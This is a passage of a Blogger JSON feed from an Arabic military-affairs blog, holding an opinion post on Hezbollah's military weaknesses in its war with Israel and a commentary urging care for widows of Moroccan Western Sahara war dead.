الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-4456977716075001679"},"published":{"$t":"2025-12-23T16:04:00.000-08:00"},"updated":{"$t":"2025-12-23T16:18:55.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"دوليات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s298\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري\" border=\"0\" data-original-height=\"169\" data-original-width=\"298\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h181\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلقد خلفت الهزيمة المدوية لحزب الله امام اسرائيل في الحرب الاخيرة صدمة لدى المتتبعين العسكرين الذين لم يتوقعو ان يتم سقوطه بهذه السهولة وان يصل الى هذا المستوى من الاذلال بحيث أصبح يجلد صباح مساء بدون أي قدرة على الرد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. ما\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eسبب صدمة للمتتبع هو ما كان يراكمه حزب الله منذ سنة \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E2006 \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eمن قدرات عسكرية وتحصينات الكل كان يعتقد انها تحقق الردع \u0026nbsp;لكن عند أول امتحان انهارت كل التراكمات والاستعدادات التي راكمها الحزب لعقدين من الزمن وظهرت عنده نقاط ضعف كثيرة اهمها\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eأولا\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Calibri;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالترهل الاستخباري بحيث ظهر من خلال الاحداث ان حزب الله مترهل أمنيا ومخترق بشكل كامل استخباريا \u0026nbsp;حتى أنه لم يقدر \u0026nbsp;على تحصين أكبر القيادات بل وحتى الأمين العام \u0026nbsp;ولا حتى بنياته التحتية العسكرية \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي الجنوب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالأمر الذي أعطى لاسرائيل سيطرة مطلقة في الميدان الاستخباري وهي التي اشتغلت بصمت وثقة مقابل الغرور الأمني الذي اشتغل به حزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثانيا :\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة ضعف من اهم أسباب هزيمة واذلال حزب الله في الميدان وهي التردد في اتخاذ القرار عكس اسرائيل كانت واضحة صارمة وقراراتها تتخد بدون تردد سواء حين ضرب المواقع العسكرية او حين ضرب \u0026nbsp;قيادات الصف الاول والثاني لحزب الله \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفي حين اتسمت قرارات حزب الله بالتردد وبالجبن الاستراتيجي بحيث ضل لسنة كاملة وهو يضرب فقط كاميرات المراقبة والتجهيزات التقنية على الحدود وهو يعلم \u0026nbsp;ان اسرائيل تصنع منها ذاتيا الكثير وبامكانها تعويضها سريعا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eعمل على \u0026nbsp;قوات الرضوان على مدى عشرين سنة \u0026nbsp;واكسبها خبرات قتالية مهمة في لبنان وسوريا \u0026nbsp;و تم تسليحها بشكل جيد لكن حين جاء وقت استعمالها تردد الحزب في اتخاذ القرار وجعلها في كرسي الانتظار \u0026nbsp;مما حولها من قوات نخبة أسطورية\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالى قوات مكشوفة للاسرائيلي الذي \u0026nbsp;سهل عليه تفكيكها وتدميرها واغتيال قياداتها \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد في اتخاذ قرار الرد والمواجهة هو عادة سيئة اكتسبها الحزب من خلال احتكاكه بخبراء حرس الثورة الايرانيين لان التردد الاستراتيجي وعدم رد الاعتداء هو من المرتكزات الاساسية في العقيدة العسكرية للحرس الثوري الايراني \u0026nbsp;فقد أغتيل قاسم سليماني ولم ترد ايران وقتل علماؤها النوويين ولم ترد وضربت قنصليتها في سوريا وقتل فيها كبار القيادات في حرس الثورة ولم ترد واهينت كرامتها الوطنية باغتيال اسماعيل هنية قائد حركة حماس على أرضها ولم ترد \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eبل وقتل\u0026nbsp; كبار القادة في الجيش والحرس الثوري في العاصمة طهران في غرف نومهم ولم يكن هناك رد متناسب \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eهذا التردد والجبن العسكري \u0026nbsp;الايراني او ما يسمى \u0026nbsp;عسكريا بورطة الدجاجة هو ما سهل على اسرائيل اسقاط حزب الله وتفكيك بنيانه \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eلان الحزب \u0026nbsp;تشبع بالعقيدة العسكرية الايرانية المبنية على عدم الرد او الرد الشكلي المنسق مسبقا مع الاخر والنتيجة هزيمة حزب الله في لبنان وفقدان بنية تحتية مهمة في الجنوب وفقدان كل التجهيزات التي عمل عليها الحزب والحرس الثوري في الجولان السوري \u0026nbsp;والاخطر هو فقدان الحزب لهيبته وشرفه العسكري مما جعله منذ شهور \u0026nbsp;يتلقى الصفعات يوميا من الاسرائيلي\u0026nbsp; وفقد ذلك الاحترام والهيبة التي تمتع بها منذ 2006 وظهر في الميدان آنه لم يكن يستحقها\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eثالثا \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eنقطة الضعف المركزية الاخرى\u0026nbsp; لدى الحزب والتي اسهمت في اسقاطه عسكريا وتفكيك بنيته العسكرية وهيبته وطنيا واقليميا \u0026nbsp;هي تخزين السلاح والصواريخ بشكل ضخم بدون امتلاك الرغبة او الشجاعة على استعمالها وبقي المخطط العسكري في الحزب مصرا على عدم استعمالها بل وفضل ان يتم تدمير مخزونه من السلاح والصواريخ من طرف اسرائيل على ان \u0026nbsp;يقوم \u0026nbsp;هو باستعمالها ضدها\u0026nbsp; \u0026nbsp;وهذا ما حدث بالفعل \u0026nbsp;بحيث تمكنت اسرائيل من الوصول الى أغلب مخازن السلاح وقامت بتدميرها في مخازنها مع العلم انه لو ان \u0026nbsp;الحزب في بداية الحرب الاخيرة \u0026nbsp;\u0026nbsp;قرر تحريك قوات الرضوان او استعمال قدراته التسليحية المخزنة لكانت المعادلة الان مغايرة تماما لكن القيادة فضلت التضحية بقدرات الحزب البشرية والتسليحية وتركتها مكشوفة وعرضة للتدمير بدل تحريكها او استعمالها وهذا الامر يطرح الكثير من الاسئلة اهمها ضد من كان الحزب يخزن تلك الاسلحة ولمن كان يعد كل تلك الاستعدادات اذا لم يحركها في وقت الحاجة ولماذا الحزب يصر على التشبث بسلاحه الأن \u0026nbsp;بدعوى حماية لبنان في حين انه لم يقدر حتى على حماية نفسه ايام كان كامل العدة والعتاد \u0026nbsp;ام ان ذلك السلاح لم يكن معدا \u0026nbsp;أصلا لمواجهة الاسرائيلي بل لحسابات أخرى \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eالخلاصة التي تبدو واضحة هو أن الحزب خزن الاطنان من الاسلحة \u0026nbsp;على مدى عقدين من الزمن وادعى مرارا بلسان قادته انه يمتلك \u0026nbsp;أكثر من مئة ألف مقاتل وصدقه في ذلك ملايين المسلمين عبر العالم لكن في وقت الجد \u0026nbsp;قدم مقاتليه وأسلحته وقياداته على طبق من ذهب وبسهولة للاسرائيلي \u0026nbsp;ولم يجرأ على الرد حتى على اغتيال أكبر قادته \u0026nbsp;وبالتالي الان لا داعي ولا مبرر لدى الحزب للتشبث بسلاحه \u0026nbsp;فللدولة حصرية \u0026nbsp;امتلاك السلاح \u0026nbsp;وعليه الدخول للسياسة وترك شعارات المقاومة والمواجهة جانبا \u0026nbsp;لأن تمدد \u0026nbsp;الايراني \u0026nbsp;عبر حزب الله لم \u0026nbsp;يجلب سوى االهزيمة والكوارث للعالم العربي والاسلامي \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003Eفحزب الله لن يعود كما كان \u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E, لآنه\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Times New Roman;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;فقد الخبراء والقادة والسلاح وشرفه العسكري وحتى لو تم تسليحه وتجهيزه من جديد فلن يجرأ على استعمال أسلحته بشكل جدي ضد اسرائيل لان الاشكال الرئيسي عند حزب الله يكمن في عقيدته العسكرية الانهزامية\u0026nbsp; وفي الجبن الاستراتيجي والذي اكتسبه من الحرس الثوري الايراني الذين اصبحو متخصصين في اعداد مراسيم العزاء والاربعينيات اثر من الاعداد للمعارك والحروب\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4456977716075001679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/12\/blog-post.html","title":"نقاط الضعف  المركزية لحزب الله اللبناني في المجال العسكري"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h181-c\/%D9%86%D9%82%D8%A7%D8%B7%20%D8%B6%D8%B9%D9%81%20%D8%AD%D8%B2%D8%A8%20%D8%A7%D9%84%D9%84%D9%87.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1748326641116463931"},"published":{"$t":"2025-11-04T12:22:00.000-08:00"},"updated":{"$t":"2025-11-04T12:22:13.188-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eعرس الوحدة… ونداء الوفاء:\u003Cbr \/\u003Eلا تنسوا أرامل الشهداء!\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s576\/images%20(50).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"576\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s320\/images%20(50).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003Eبقلم العيرج ابراهيم\u0026nbsp; ابن شهيد حرب الصحراء المغربية\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E​يا له من “عرس” تاريخي ومجيد عاشه المغاربة من طنجة إلى الكويرة! لقد هلَّت البشائر على وطننا الحبيب بعد القرار الأممي التاريخي لمجلس الأمن، الذي صوَّت لترسيخ مغربية صحرائنا الأبية، ليؤكد للعالم أجمع عدالة قضيتنا وواقعية مقترح الحكم الذاتي كحل جاد وذي مصداقية. هذا الانتصار هو ثمرة عمل دبلوماسي دؤوب و جهود رسمية وغير رسمية متواصلة، ويُمثل خطوة عملاقة نحو جني ثمار الاستقرار والتنمية في أقاليمنا الجنوبية.\u003Cbr \/\u003E​لكن، في غمرة هذا الفرح العميم والزخم الوطني، يجب أن تظل الذاكرة متيقظة والقلوب خاشعة لذكرى من جعلوا هذا الانتصار ممكناً: شهداء حرب الصحراء الأبرار.\u003Cbr \/\u003E​- تضحية بدم الروح… ونداء لرد الاعتبار\u003Cbr \/\u003E​إننا اليوم ننعم بهذه اللحظة التاريخية، ونسير بخطى واثقة نحو المستقبل بفضل تضحيات رجال امتلأت صدورهم بالرصاص وتحولت أجسادهم أشلاء في سبيل أن تبقى راية الوطن خفاقة على كل شبر من أرضه. هؤلاء الأبطال ضحوا بأغلى ما يملكون، ودفعوا ثمن الوحدة بدمائهم الزكية.\u003Cbr \/\u003E​وهنا، وفي أوج هذا الانتصار، يجب أن يُرفع نداء الوفاء عالياً:\u003Cbr \/\u003E​”حبذا لو امتلأت صدور أرامل شهداء حرب الصحراء بالنياشين والالتفاتة والاهتمام، كما امتلأت صدور أزواجهن بالرصاص.”\u003Cbr \/\u003E​لقد عانين الصبر، وتجرعن مرارة الفقد، وكافحن من أجل تربية أبناء الشهداء في صمت وعزة. بعضهن ما زال يواجه صعوبات اجتماعية قاسية، من حرمان من سكن لائق أو معاناة في ضمان حقوق الأبناء، كما تشير رسائل استعطاف متعددة وجهت نيابة عن أسر الشهداء للجهات المسؤولة.\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003Eمن التكريم اللفظي إلى الوفاء العملي\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إن التكريم لا ينبغي أن يقتصر على الكلمات الرنانة في المناسبات الوطنية. إن الوفاء الحقيقي لتضحيات الشهداء يكمن في ضمان كرامة ورعاية أراملهم وأيتامهم بشكل يليق بعظمة الدور الذي قام به أزواجهم وآباؤهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​تفعيل الحقوق: يجب الإسراع في إنهاء جميع الإجراءات المتعلقة بحقوق هذه الفئة، وعلى رأسها ملفات تمليك السكن العسكري وتفويته بالدرهم الرمزي.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​الدعم الاجتماعي الشامل: توفير رعاية صحية كاملة، وإدماج أبناء الشهداء في برامج تشغيل وتأهيل خاصة، تضمن لهم مستقبلاً كريماً يوازي التضحية.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E*​الالتفاتة الرسمية المستمرة: لا نريد تكريماً موسمياً، بل نظاماً شاملاً للرعاية يُشعر الأرملة واليتيم بأن الوطن الذي ضحى من أجله رب الأسرة لم ولن ينساهما.\u003C\/span\u003E\u003Cbr style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\" \/\u003E\u003Cspan style=\"font-family: \u0026quot;Libre Caslon Text\u0026quot;;\"\u003E​إذا كنا كأمة مغربية عشنا بالأمس “عرسا ” سياسياً ودبلوماسياً، فلنجعله كاملاً بـ “عرس” للوفاء الاجتماعي. إن رد الاعتبار لأرامل وأيتام الشهداء هو أصدق تعبير عن مغربيتنا الأصيلة، ورسالة بليغة لجنودنا البواسل بأن تضحياتهم لن تذهب سدى، وأن الوطن يتذكرهم ويكرم أهلهم بعدهم.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"sharedaddy sd-like-enabled\" dir=\"rtl\" id=\"jp-post-flair\" style=\"clear: both; font-family: \u0026quot;Libre Caslon Text\u0026quot;; margin-block: 2rem 0px; margin-left: auto !important; margin-right: auto !important; max-width: 760px; padding-top: 0.5em; text-align: right;\"\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"clear: both;\"\u003E\u003Cdiv class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\" style=\"margin-bottom: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1748326641116463931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/11\/blog-post.html","title":"عرس الوحدة… ونداء الوفاء: لا تنسوا أرامل الشهداء!"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinUc0RcsuzD1OaXdZbFCQQ-d3X8pw6qM1OI3ghDzbQTn2SOFRdKf9AkjTDGvQ_D53QSpdAD2eSQdhI1pKHirmjLN5SrliroC3tS9cNh2jpJH_dtof1auXumSgO-dhszZ_gnxALtpTAd6x40XsuELREqkBqkQokZkEH0G9unIuqMfAG03gC-rUrrHKB2wf2\/s72-c\/images%20(50).jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6065805485671567569"},"published":{"$t":"2025-08-15T14:22:00.000-07:00"},"updated":{"$t":"2025-08-15T14:22:16.292-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش 